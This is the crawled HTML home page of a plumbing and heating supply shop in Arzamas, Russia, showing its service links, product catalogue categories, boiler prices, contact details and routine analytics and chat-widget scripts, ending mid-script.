

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://duim-a.ru/
body_size: 8364
content:
<!doctype html>
<!--[if lt IE 7]><html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7 ie6" lang="ru"> <![endif]-->
<!--[if IE 7]><html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 ie7" lang="ru"> <![endif]-->
<!--[if IE 8]><html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 ie8" lang="ru"> <![endif]-->
<!--[if gt IE 8]><!--><html prefix="og: http://ogp.me/ns#" class="no-js" lang="ru"> <!--<![endif]-->
<head>

      <base href="http://duim-a.ru/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Инженерная сантехника в Арзамасе" />
  <meta property="og:url" content="http://duim-a.ru/" />
  <meta property="og:title" content="Инженерная сантехника в Арзамасе – магазин «Дюйм-А»" />
  <meta property="og:type" content="Article" />
  <meta property="og:description" content="Магазин инженерной сантехники «Дюйм-А» – гарантируем надежность и доступные цены.  Звоните сейчас  ☎ 8(910)385-79-14  г. Арзамас, ул. 9 Мая, д. 10 
" />
  <meta name="description" content="Магазин инженерной сантехники «Дюйм-А» – гарантируем надежность и доступные цены.  Звоните сейчас  ☎ 8(910)385-79-14  г. Арзамас, ул. 9 Мая, д. 10 
" />
  <title>Инженерная сантехника в Арзамасе – магазин «Дюйм-А»</title>
  <link href="/templates/dyuim-a/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="http://duim-a.ru/plugins/system/k2multiimages/K2MultiImages/assets/highslide/highslide.css" type="text/css" />
  <link rel="stylesheet" href="/templates/dyuim-a/css/base.css?1570065561" type="text/css" media="all"  />
  <link rel="stylesheet" href="/templates/dyuim-a/css/typography.css?1585637081" type="text/css" media="all"  />
  <link rel="stylesheet" href="/templates/dyuim-a/css/grid.css?1410118660" type="text/css" media="all"  />
  <link rel="stylesheet" href="/templates/dyuim-a/css/_styles.css?1571997828" type="text/css" media="all"  />
  <link rel="stylesheet" href="http://duim-a.ru/modules/mod_ext_bxslider_k2_content/assets/css/jquery.bxslider.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>
  <script src="http://duim-a.ru/plugins/system/k2multiimages/K2MultiImages/assets/highslide/highslide-full.js" type="text/javascript"></script>
  <script src="/templates/dyuim-a/js/libs/modernizr.min.js?1409488746" type="text/javascript"></script>
  <script src="/templates/dyuim-a/js/functions.js?1409488746" type="text/javascript"></script>
  <script src="/templates/dyuim-a/js/application.js?1409488746" type="text/javascript"></script>
  <script type="text/javascript">
											if (typeof jQuery == 'undefined') {						document.write('<scr'+'ipt type="text/javascript" src="http://duim-a.ru/plugins/system/k2multiimages/K2MultiImages/assets/jquery-1.7.1.min.js"></scr'+'ipt>');						document.write('<scr'+'ipt>jQuery.noConflict();</scr'+'ipt>');					}										jQuery(document).ready(function() {						jQuery('div.itemList .catItemImage').each(function() {							var title = jQuery(this).find('a').attr('title').split('|')[0];							if(title == '') {								var default_title = jQuery(this).parents('div.itemContainer').find('div.catItemHeader a:eq(0)').text().trim();								jQuery(this).find('a').attr('title', default_title);							}							else {								jQuery(this).find('a').attr('title', title);							}							var alt = jQuery(this).find('img').attr('alt').split('|')[0];							if(alt == '') {								var default_alt = jQuery(this).parents('div.itemContainer').find('div.catItemHeader a:eq(0)').text().trim();								jQuery(this).find('img').attr('alt', default_alt);							}							else {								jQuery(this).find('img').attr('alt', alt);							}						});						jQuery('div.genericItemList .genericItemImage').each(function() {							var title = jQuery(this).find('a').attr('title').split('|')[0];							if(title == '') {								var default_title = jQuery(this).parents('div.genericItemView').find('div.genericItemHeader a:eq(0)').text().trim();								jQuery(this).find('a').attr('title', default_title);							}							else {								jQuery(this).find('a').attr('title', title);							}							var alt = jQuery(this).find('img').attr('alt').split('|')[0];							if(alt == '') {								var default_alt = jQuery(this).parents('div.genericItemView').find('div.genericItemHeader a:eq(0)').text().trim();								jQuery(this).find('img').attr('alt', default_alt);							}							else {								jQuery(this).find('img').attr('alt', alt);							}						});												jQuery('div.userItemList .userItemImage').each(function() {							var title = jQuery(this).find('a').attr('title').split('|')[0];							if(title == '') {								var default_title = jQuery(this).parents('div.userItemView').find('div.userItemHeader a:eq(0)').text().trim();								jQuery(this).find('a').attr('title', default_title);							}							else {								jQuery(this).find('a').attr('title', title);							}							var alt = jQuery(this).find('img').attr('alt').split('|')[0];							if(alt == '') {								var default_alt = jQuery(this).parents('div.userItemView').find('div.userItemHeader a:eq(0)').text().trim();								jQuery(this).find('img').attr('alt', default_alt);							}							else {								jQuery(this).find('img').attr('alt', alt);							}						});					});																						if (typeof jQuery == 'undefined') {								document.write('<scr'+'ipt type="text/javascript" src="http://duim-a.ru/plugins/system/k2multiimages/K2MultiImages/assets/jquery-1.7.1.min.js"></scr'+'ipt>');								document.write('<scr'+'ipt>jQuery.noConflict();</scr'+'ipt>');							}													hs.graphicsDir = 'http://duim-a.ru/plugins/system/k2multiimages/K2MultiImages/assets/highslide/graphics/';							hs.captionEval = 'this.a.rel';							hs.allowSizeReduction = true;							hs.align = 'center';							hs.zIndexCounter = '10001';							var galleryOptions = {								slideshowGroup: 'gallery',								wrapperClassName: 'dark',								dimmingOpacity: 0.7,								align: 'center',								transitions: ['expand', 'crossfade'],								fadeInOut: true,								wrapperClassName: 'borderless floating-caption',								marginLeft: 100,								marginBottom: 80,								numberPosition: 'caption'							};														// Add the slideshow controller							hs.addSlideshow({								slideshowGroup: 'gallery',								interval: 5000,								repeat: false,								useControls: true,								fixedControls: 'fit',								overlayOptions: {									className: 'text-controls',									opacity: 0.75,									position: 'bottom center',									offsetX: 0,									offsetY: -15,									hideOnMouseOut: true								}							});														//language							hs.lang = {																loadingText : 'Загрузка...',								nextText : 'Далее', 								nextTitle : 'Далее (стрелка вправо)',								closeText : 'Закрыть', 								closeTitle : 'Закрыть (esc)', 								playText : 'Слайдшоу',								playTitle : 'Слайдшоу (пробел)',								pauseText : 'Пауза',								pauseTitle : 'Приостановить слайдшоу (пробел)',								previousText : 'Назад',								previousTitle : 'Назад (стрелка влево)',								fullExpandText : '1:1',								fullExpandTitle : 'Показать в натуральную величину (клавиша f)',								number: 'Изображение %1 из %2',								restoreTitle : 'Нажмите, чтобы закрыть изображение, нажмите и удерживайте, чтобы переместить. Используйте клавиши стрелок, чтобы переключить назад и вперед.'							}														

var jQ = false;
function initJQ() {
	if (typeof(jQuery) == 'undefined') {
		if (!jQ) {
			jQ = true;
			document.write('<scr' + 'ipt type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></scr' + 'ipt>');
		}
		setTimeout('initJQ()', 50);
	}
}
initJQ(); 
 
 if (jQuery) jQuery.noConflict();    
  
  
 

  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="viewport" content="width=device-width" />
  <script type = "text/javascript" src = "http://duim-a.ru/modules/mod_ext_bxslider_k2_content/assets/js/jquery.easing.1.3.js"></script>
  <script type = "text/javascript" src = "http://duim-a.ru/modules/mod_ext_bxslider_k2_content/assets/js/jquery.bxslider.min.js"></script>


		  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/system/js/multiselect.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});
window.addEvent('domready', function() {
				new Joomla.JMultiSelect('adminForm');
			});
		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal-1'), {
				parse: 'rel'
			});
		});
  </script>

    <meta name='wmail-verification' content='b97de3398e4b0ec95675a4d0aee85950' />
    
    <meta name="google-site-verification" content="sgmiKddoyTJEyUdIEfzyJcsAv3DgqbYFpQZNNjhnSQM" />
    <meta name="msvalidate.01" content="824172D270FB0DC94B291FF955A7DB47" />
    <meta name="yandex-verification" content="59815b53c819d16d" />
 <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />

    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

       ym(53673484, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/53673484" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-85011319-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-85011319-2');
</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-139057594-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-139057594-1');
    </script>

    <meta name="msvalidate.01" content="1D88B4B5647B1D4F447CAECBA678A55A" />
    <script src="//code-ya.jivosite.com/widget/xcE6umAngo" async></script>
   
</head>
<body>
    
 
<div class="orang-top">
<div class="container_12">
            <div class="mainmenu-top">
                
<ul class="menu">
<li class="item-101 current active"><a href="/" >Дюйм-А</a></li><li class="item-118"><a href="/aktsii.html" >АКЦИИ</a></li><li class="item-119"><a href="/kontaktnaya-informatsiya.html" >Контактная информация</a></li><li class="item-120"><a href="/nashi-raboty.html" >Наши работы</a></li><li class="item-179"><a href="/oplata.html" >Оплата</a></li><li class="item-180"><a href="/politika-konfidentsialnosti.html" >Политика конфиденциальности</a></li></ul>

            </div>
            <div class="clear"></div>
        </div>
</div>
<div class="grin-top">
<div class="container_12">

<a  href="/" title="Сантехника Арзамас - магазин ДЮЙМ-А"><div class="logo"></div></a>

                    <div class="adres"><div class="module module-adres module-header "><h3 class="module-header">Магазин</h3><div class="module-content">

<div class="custom"  >
	<p>г. Арзамас, ул. 9 Мая, д. 10</p></div>
</div></div></div>

        
		             <div class="telefon"><div class="module module-telefon module-header "><h3 class="module-header">Контактный телефон</h3><div class="module-content">

<div class="custom"  >
	<p>8 (910) 385-79-14</p></div>
</div></div></div>

        

<div class="clear"></div>

              <div class="content poisk">
<div id="k2ModuleBox89" class="k2SearchBlock k2LiveSearchBlock">
	<form action="/component/k2/search.html" method="get" autocomplete="off" class="k2SearchBlockForm">

		<input type="text" value="поиск по каталогу продукции ..." name="searchword" maxlength="50" size="50" alt="Поиск" class="inputbox" onblur="if(this.value=='') this.value='поиск по каталогу продукции ...';" onfocus="if(this.value=='поиск по каталогу продукции ...') this.value='';" />

		
		<input type="hidden" name="categories" value="1,4,5,6,7,8,9,10,13,11" />
						<input type="hidden" name="format" value="html" />
		<input type="hidden" name="t" value="" />
		<input type="hidden" name="tpl" value="search" />
			</form>

		<div class="k2LiveSearchResults"></div>
	</div>
</div>

        

</div>
</div>






    <div class="container_12">










        <div class="clear"></div>




                    <div class="mainmenu">
                
<ul class="menu">
<li class="item-114 deeper parent"><a href="/katalog-tovarov.html" >Каталог товаров</a><ul><li class="item-170"><a href="/katalog-tovarov/gazovoe-oborudovanie.html" >Газовое оборудование</a></li><li class="item-171"><a href="/katalog-tovarov/gidromoduli.html" >Гидромодули</a></li><li class="item-172"><a href="/katalog-tovarov/otoplenie.html" >Отопление</a></li><li class="item-173"><a href="/katalog-tovarov/vodosnabzhenie.html" >Водоснабжение</a></li><li class="item-174"><a href="/katalog-tovarov/bojlery-kosvennogo-nagreva.html" >Бойлеры косвенного нагрева</a></li><li class="item-175"><a href="/katalog-tovarov/kanalizatsiya.html" >Канализация</a></li><li class="item-176 deeper parent"><a href="/katalog-tovarov/zapasnye-chasti.html" >Запасные части</a><ul><li class="item-177"><a href="/katalog-tovarov/zapasnye-chasti/dlya-kotlov.html" >для котлов</a></li></ul></li><li class="item-178"><a href="/katalog-tovarov/vodonagrevateli.html" >Водонагреватели</a></li></ul></li><li class="item-115"><a href="/zapasnye-detali.html" >Запасные детали</a></li><li class="item-116 deeper parent"><a href="/uslugi.html" >Услуги</a><ul><li class="item-163"><a href="/uslugi/montazh-sistemy-otopleniya.html" >Монтаж системы отопления</a></li><li class="item-164"><a href="/uslugi/montazh-sistem-vodosnabzheniya.html" >Монтаж систем водоснабжения</a></li><li class="item-165"><a href="/uslugi/remont-gazovykh-kotlov-i-kotelnogo-oborudovaniya.html" >Ремонт газовых котлов и котельного оборудования</a></li><li class="item-166"><a href="/uslugi/zapasnye-detali-dlya-kotlov.html" >Запасные детали для котлов</a></li><li class="item-167"><a href="/uslugi/montazh-kanalizatsii.html" >Монтаж канализации</a></li><li class="item-168"><a href="/uslugi/bojlery-kosvennogo-nagreva.html" >Бойлеры косвенного нагрева</a></li><li class="item-169"><a href="/uslugi/ustanovka-gazovykh-kotlov.html" >Установка газовых котлов</a></li></ul></li><li class="item-117"><a href="/sotrudnichestvo.html" >Сотрудничество</a></li><li class="item-142"><a href="/servisnyj-tsentr.html" >Сервисный центр</a></li></ul>

            </div>
            <div class="clear"></div>
        
</div>




		            <div class="slaids">
                

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#mod_ext_bxslider_k2_content_269').bxSlider({
		mode: 'horizontal',		
		randomStart: false,
		minSlides: 1,
		maxSlides: 1,
		slideWidth: 960,
		slideMargin: 5,
		adaptiveHeight: false,
		adaptiveHeightSpeed: 500,
		easing:	'null',
		speed: 500,
		controls: true,
		auto: false,
		autoControls: false,
		pause: 3000,
		autoDelay: 0,
		autoHover: false,
		pager: false,
		pagerType: 'full',
		pagerShortSeparator: ' / '
	});
});
</script>


<div class="mod_ext_bxslider_k2_content mod_ext_bxslider_k2_content_controls_horizontal ">	
	
	<ul id="mod_ext_bxslider_k2_content_269" >	
					<li>	 

			

		    			
			    				<div class="ext-itemimage">
					<a class="ext-moduleitemimage" href="/sotrudnichestvo.html" title="Продолжить чтение &quot;Приглашаем к сотрудничеству&quot;">
						<img src="/media/k2/items/cache/184b7cb84d7b456c96a0bdfbbeaa5f14_L.jpg" alt="Приглашаем к сотрудничеству"/>
					</a>
				</div>
			    
						  
			
			 

			
		 
				  
		</li>
				
	</ul>	
	
	<div style="clear:both;"></div>
</div>

            </div>
            <div class="clear"></div>


<div class="container_12">
  <div class="title-block">
    <h1 class="for-main">«Дюйм-А» - инженерная сантехника в Арзамасе</h1>
  </div>
</div>

<div class="container_12">

        <a  href="/uslugi/montazh-sistemy-otopleniya.html" title="Монтаж системы отопления">
		 <div class="block-uslugi">
		 <div class="block-uslugi-titl">Монтаж системы отопления</div>
		 <div class="clear"></div>
		 <div class="otoplenie"> </div>
		 </div></a>

		 <a  href="/uslugi/montazh-sistemy-vodosnabzheniya.html" title="Монтаж системы водоснабжения">
		 <div class="block-uslugi">
		 <div class="block-uslugi-titl">Монтаж системы водоснабжения</div>
		 <div class="clear"></div>
		 <div class="vodosnabzhenie"> </div>
		 </div></a>

		 <a  href="/uslugi/ustanovka-gazovykh-kotlov.html" title="Установка газовых котлов">
         <div class="block-uslugi">
		 <div class="block-uslugi-titl">Установка газовых котлов</div>
		 <div class="clear"></div>
		 <div class="gaz-kotel"> </div>
		 </div></a>

		 <a  href="/zapasnye-detali.html" title="Запасные части для котлов">
		 <div class="block-uslugi">
		 <div class="block-uslugi-titl">Запасные части для котлов</div>
		 <div class="clear"></div>
		 <div class="zapchasti"> </div>
		 </div></a>



</div>

<div class="clear"></div>




<div class="container_12">

        <div class="resepshn">
		 <div class="dostavka">
		 <div class="dostavka-titl">Доставка</div>
		 <div class="clear"></div>
		 <div class="dostavka-text">Осуществляем доставку<br>
купленной продукции</div>
		 </div>
		 <div class="sevis">
		 <div class="dostavka-titl">Сервисный центр</div>
		 <div class="clear"></div>
		 <div class="dostavka-text">Ремонт и обслуживание<br>
газовых катлов</div>
		 </div>
         <div class="sotrudnichestvo">
		 <div class="dostavka-titl">Сотрудничество</div>
		 <div class="clear"></div>
		 <div class="dostavka-text">Приглашаем монтажников<br>
к сотрудничеству</div>
		 </div>
		</div>


</div>


	
<div class="container_12">
<div class="rekomenduem">
<div class="gl-modul"><h2>МОДЕЛИ РЕКОМЕНДУЕМ</h2></div>





	  <ul>
        <li class="even">


<div class="k2ModuleBox">

             

      	  <div class="itemTitleMod">
      <a href="/katalog-tovarov/bojlery-kosvennogo-nagreva/bojler-kosvennogo-nagreva-protherm-b100z-1.html" title="Бойлер косвенного нагрева Protherm B100Z">Бойлер косвенного нагрева Protherm B100Z</a>
	  </div>
      
  

  

            <div class="moduleItemIntrotext">
	      	      <a class="moduleItemImage" href="/katalog-tovarov/bojlery-kosvennogo-nagreva/bojler-kosvennogo-nagreva-protherm-b100z-1.html" title="Бойлер косвенного нагрева Protherm B100Z">
	      	
			
			
			<img src="/media/k2/items/cache/c82cc4e14a1d2c8c8ffff9840d24b558_S.jpg" alt="Бойлер косвенного нагрева Protherm B100Z"/>
	      </a>
	      
      
      </div>
      
 
<a href="/katalog-tovarov/bojlery-kosvennogo-nagreva/bojler-kosvennogo-nagreva-protherm-b100z-1.html" title="Бойлер косвенного нагрева Protherm B100Z">
<div class="tsenaMod">20 000 Р</div>
</a>
      
</div>

    </li>
        <li class="odd">


<div class="k2ModuleBox">

             

      	  <div class="itemTitleMod">
      <a href="/katalog-tovarov/bojlery-kosvennogo-nagreva/bojler-kosvennogo-nagreva-protherm-b100z.html" title="Бойлер косвенного нагрева Protherm B100Z">Бойлер косвенного нагрева Protherm B100Z</a>
	  </div>
      
  

  

            <div class="moduleItemIntrotext">
	      	      <a class="moduleItemImage" href="/katalog-tovarov/bojlery-kosvennogo-nagreva/bojler-kosvennogo-nagreva-protherm-b100z.html" title="Бойлер косвенного нагрева Protherm B100Z">
	      	
			
			
			<img src="/media/k2/items/cache/e31ace2a15a7c70645ad83df9ecd43b0_S.jpg" alt="Бойлер косвенного нагрева Protherm B100Z"/>
	      </a>
	      
      
      </div>
      
 
<a href="/katalog-tovarov/bojlery-kosvennogo-nagreva/bojler-kosvennogo-nagreva-protherm-b100z.html" title="Бойлер косвенного нагрева Protherm B100Z">
<div class="tsenaMod">20 000 Р</div>
</a>
      
</div>

    </li>
        <li class="even">


<div class="k2ModuleBox">

            			<div class="hit-mod-gl"></div>
			 

      	  <div class="itemTitleMod">
      <a href="/katalog-tovarov/bojlery-kosvennogo-nagreva/bojler-kosvennogo-nagreva-protherm-b100z.html" title="Бойлер косвенного нагрева Protherm B100Z">Бойлер косвенного нагрева Protherm B100Z</a>
	  </div>
      
  

  

            <div class="moduleItemIntrotext">
	      	      <a class="moduleItemImage" href="/katalog-tovarov/bojlery-kosvennogo-nagreva/bojler-kosvennogo-nagreva-protherm-b100z.html" title="Бойлер косвенного нагрева Protherm B100Z">
	      	
			
			
			<img src="/media/k2/items/cache/d61d44254608dd06ccdd2ff02982d14d_S.jpg" alt="Бойлер косвенного нагрева Protherm B100Z"/>
	      </a>
	      
      
      </div>
      
 
<a href="/katalog-tovarov/bojlery-kosvennogo-nagreva/bojler-kosvennogo-nagreva-protherm-b100z.html" title="Бойлер косвенного нагрева Protherm B100Z">
<div class="tsenaMod">20 000 Р</div>
</a>
      
</div>

    </li>
        <li class="odd lastItem">


<div class="k2ModuleBox">

            			<div class="hit-mod-gl"></div>
			 

      	  <div class="itemTitleMod">
      <a href="/katalog-tovarov/bojlery-kosvennogo-nagreva/bojler-kosvennogo-nagreva-protherm-b100z-4.html" title="Бойлер косвенного нагрева Protherm B100Z">Бойлер косвенного нагрева Protherm B100Z</a>
	  </div>
      
  

  

            <div class="moduleItemIntrotext">
	      	      <a class="moduleItemImage" href="/katalog-tovarov/bojlery-kosvennogo-nagreva/bojler-kosvennogo-nagreva-protherm-b100z-4.html" title="Бойлер косвенного нагрева Protherm B100Z">
	      	
			
			
			<img src="/media/k2/items/cache/9caa2793658f3cc387f216157300b1ce_S.jpg" alt="Бойлер косвенного нагрева Protherm B100Z"/>
	      </a>
	      
      
      </div>
      
 
<a href="/katalog-tovarov/bojlery-kosvennogo-nagreva/bojler-kosvennogo-nagreva-protherm-b100z-4.html" title="Бойлер косвенного нагрева Protherm B100Z">
<div class="tsenaMod">20 000 Р</div>
</a>
      
</div>

    </li>
        <li class="clearList"></li>
  </ul>
  




</div>
</div>

<div class="container_12">




                        &nbsp;
            <div class="component content">

			 
                
                


<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">
	<script type="text/javascript">console.log("ale")</script>

	


		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

				<!-- Category block -->
		<div class="itemListCategory">

			
	

						<!-- Category title -->
			<div class="katalog"><h2>Каталог продукции</h2></div>
			
		

			<!-- K2 Plugins: K2CategoryDisplay -->
			
			<div class="clr"></div>
		</div>
		
				<!-- Subcategories -->
		<div class="itemListSubCategories">
			

			
			
			<div class="subCategoryContainer" style="width:25.0%;">
				
				
				
				
				
				
				<div class="subCategory-katalog">
				
				
				
				
										<!-- Subcategory title -->
					<h2>
						<a href="/katalog-tovarov/gazovoe-oborudovanie.html" title="Газовое оборудование">
							Газовое оборудование						</a>
					</h2>
									
				
				
				
										<!-- Subcategory image -->
					<a class="subCategoryImage" href="/katalog-tovarov/gazovoe-oborudovanie.html" title="Газовое оборудование">
						<img alt="Газовое оборудование" src="/media/k2/categories/4.jpg" />
					</a>
					
				

					

				

					<div class="clr"></div>
				</div>
			</div>
						
			
			<div class="subCategoryContainer" style="width:25.0%;">
				
				
				
				
				
				
				<div class="subCategory-katalog">
				
				
				
				
										<!-- Subcategory title -->
					<h2>
						<a href="/katalog-tovarov/gidromoduli.html" title="Гидромодули">
							Гидромодули						</a>
					</h2>
									
				
				
				
										<!-- Subcategory image -->
					<a class="subCategoryImage" href="/katalog-tovarov/gidromoduli.html" title="Гидромодули">
						<img alt="Гидромодули" src="/media/k2/categories/5.jpg" />
					</a>
					
				

					

				

					<div class="clr"></div>
				</div>
			</div>
						
			
			<div class="subCategoryContainer" style="width:25.0%;">
				
				
				
				
				
				
				<div class="subCategory-katalog">
				
				
				
				
										<!-- Subcategory title -->
					<h2>
						<a href="/katalog-tovarov/otoplenie.html" title="Отопление">
							Отопление						</a>
					</h2>
									
				
				
				
										<!-- Subcategory image -->
					<a class="subCategoryImage" href="/katalog-tovarov/otoplenie.html" title="Отопление">
						<img alt="Отопление" src="/media/k2/categories/6.jpg" />
					</a>
					
				

					

				

					<div class="clr"></div>
				</div>
			</div>
						
			
			<div class="subCategoryContainer subCategoryContainerLast" style="width:25.0%;">
				
				
				
				
				
				
				<div class="subCategory-katalog">
				
				
				
				
										<!-- Subcategory title -->
					<h2>
						<a href="/katalog-tovarov/vodosnabzhenie.html" title="Водоснабжение">
							Водоснабжение						</a>
					</h2>
									
				
				
				
										<!-- Subcategory image -->
					<a class="subCategoryImage" href="/katalog-tovarov/vodosnabzhenie.html" title="Водоснабжение">
						<img alt="Водоснабжение" src="/media/k2/categories/7.jpg" />
					</a>
					
				

					

				

					<div class="clr"></div>
				</div>
			</div>
						<div class="clr"></div>
						
			
			<div class="subCategoryContainer" style="width:25.0%;">
				
				
				
				
				
				
				<div class="subCategory-katalog">
				
				
				
				
										<!-- Subcategory title -->
					<h2>
						<a href="/katalog-tovarov/bojlery-kosvennogo-nagreva.html" title="Бойлеры косвенного нагрева">
							Бойлеры косвенного нагрева						</a>
					</h2>
									
				
				
				
										<!-- Subcategory image -->
					<a class="subCategoryImage" href="/katalog-tovarov/bojlery-kosvennogo-nagreva.html" title="Бойлеры косвенного нагрева">
						<img alt="Бойлеры косвенного нагрева" src="/media/k2/categories/8.jpg" />
					</a>
					
				

					

				

					<div class="clr"></div>
				</div>
			</div>
						
			
			<div class="subCategoryContainer" style="width:25.0%;">
				
				
				
				
				
				
				<div class="subCategory-katalog">
				
				
				
				
										<!-- Subcategory title -->
					<h2>
						<a href="/katalog-tovarov/kanalizatsiya.html" title="Канализация">
							Канализация						</a>
					</h2>
									
				
				
				
										<!-- Subcategory image -->
					<a class="subCategoryImage" href="/katalog-tovarov/kanalizatsiya.html" title="Канализация">
						<img alt="Канализация" src="/media/k2/categories/9.jpg" />
					</a>
					
				

					

				

					<div class="clr"></div>
				</div>
			</div>
						
			
			<div class="subCategoryContainer" style="width:25.0%;">
				
				
				
				
				
				
				<div class="subCategory-katalog">
				
				
				
				
										<!-- Subcategory title -->
					<h2>
						<a href="/katalog-tovarov/zapasnye-chasti.html" title="Запасные детали">
							Запасные детали						</a>
					</h2>
									
				
				
				
										<!-- Subcategory image -->
					<a class="subCategoryImage" href="/katalog-tovarov/zapasnye-chasti.html" title="Запасные детали">
						<img alt="Запасные детали" src="/media/k2/categories/10.jpg" />
					</a>
					
				

					

				

					<div class="clr"></div>
				</div>
			</div>
						
			
			<div class="subCategoryContainer subCategoryContainerLast" style="width:25.0%;">
				
				
				
				
				
				
				<div class="subCategory-katalog">
				
				
				
				
										<!-- Subcategory title -->
					<h2>
						<a href="/katalog-tovarov/vodonagrevateli.html" title="Водонагреватели">
							Водонагреватели						</a>
					</h2>
									
				
				
				
										<!-- Subcategory image -->
					<a class="subCategoryImage" href="/katalog-tovarov/vodonagrevateli.html" title="Водонагреватели">
						<img alt="Водонагреватели" src="/media/k2/categories/13.jpg" />
					</a>
					
				

					

				

					<div class="clr"></div>
				</div>
			</div>
						<div class="clr"></div>
						
			<div class="clr"></div>
		</div>
		
	</div>
	


		<script type="text/javascript">console.log("ale")</script>
</div>



<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                
            </div>


        <div class="clear"></div>


<div class="container_12">
<div class="rekomenduem">
<div class="gl-modul"><!--Убрать коммент когда появятся работы <h2>РАБОТЫ ИЗ ПОРТФОЛИО</h2> --></div>

</div>
</div>




<div class="container_12">
<div class="rekomenduem">
<div class="gl-modul"><h2>НАШИ ПАРТНЁРЫ</h2></div>


<div class="custom"  >
	<p><img src="/images/partnery.jpg" alt="partnery" width="960" height="112" /></p></div>

</div>
</div>


    </div>
<div class="orang-bottom">	</div>

 <div class="container_12">
	            <div class="mainmenu-footer">
                <div class="module module-footer-menu module-header _menu"><div class="module-content">
<ul class="menu">
<li class="item-148 active"><a href="/" >Дюйм-А</a></li><li class="item-149"><a href="/aktsii.html" >АКЦИИ</a></li><li class="item-150"><a href="/kontaktnaya-informatsiya.html" >Контактная информация</a></li><li class="item-151"><a href="/nashi-raboty.html" >Наши работы</a></li><li class="item-152"><a href="/servisnyj-tsentr.html" >Сервисный центр</a></li><li class="item-153"><a href="/sotrudnichestvo.html" >Сотрудничество</a></li></ul>
</div></div>
            </div>
            <div class="clear"></div>
        </div>

<div class="grin-top">

	<div class="container_12 footer-block">
	<div class="clear"></div>

     <div class="niz-1 footer-col">
     <div class="niz-1-1">разработка сайта</div>
     <div class="niz-1-2"><a href="http://www.saites.su" title="создание сайтов в Арзамасе" target="_blank">SAITES</div></a>
     </div>

      <div class="niz-2 footer-col">
      <div class="copyrights">&copy; 2026 ДЮЙМ-А - инженерная сантехника</div>
      </div>

       <div class="niz-3 footer-col">
      <!-- Rating@Mail.ru counter -->
        <script type="text/javascript">
        var _tmr = _tmr || [];
        _tmr.push({id: "2572321", type: "pageView", start: (new Date()).getTime()});
        (function (d, w) {
           var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
           ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
           var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
           if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window);
        </script><noscript><div style="position:absolute;left:-10000px;">
        <img src="//top-fwz1.mail.ru/counter?id=2572321;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
        </div></noscript>
        <!-- //Rating@Mail.ru counter -->

        <!-- Rating@Mail.ru logo -->
        <a href="http://top.mail.ru/jump?from=2572321">
        <img src="//top-fwz1.mail.ru/counter?id=2572321;t=614;l=1"
        style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
        <!-- //Rating@Mail.ru logo -->
       </div>
        <div class="niz-4 footer-col">
            <a id="adlaim-popup" href="http://adlaim.ru" target="_blank"> Продвижение сайтов — Adlaim</a>
            <script type="text/javascript">
                (function(d) {
                    var s=d.createElement("script");
                    s.type="text/javascript";
                    s.src="http://adlaim.ru/js/copyrights.js";
                    d.getElementsByTagName("head")[0].appendChild(s);
                })(document);
            </script>
              
        </div>
     </div>
</div>



    
                    
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
